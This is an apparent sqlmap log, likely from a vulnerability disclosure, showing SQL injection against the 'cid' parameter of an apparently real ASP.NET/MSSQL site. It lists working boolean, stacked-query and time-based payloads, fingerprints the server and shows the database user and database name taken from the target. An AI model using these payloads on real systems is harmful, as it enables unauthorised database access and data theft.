 GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 218 HTTP(s) req
uests:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=869 AND 2186=2186
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cid=869; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cid=869 WAITFOR DELAY '0:0:5'--
---
[20:50:21] [INFO] testing Microsoft SQL Server
[20:50:22] [INFO] confirming Microsoft SQL Server
[20:50:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:50:25] [INFO] fetching current user
[20:50:25] [INFO] retrieving the length of query output
[20:50:25] [INFO] retrieved: 13
[20:51:05] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[20:51:05] [INFO] fetching current database
[20:51:06] [INFO] retrieving the length of query output
[20:51:06] [INFO] retrieved: 9
[20:51:33] [INFO] retrieved: 91haofang
current database:    '91haofang'
[20:51:33] [INFO] testing if current user is DBA
[20:51:33] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
[20:51:33] [WARNING] HTTP error codes detected during run:
www.wooyun.org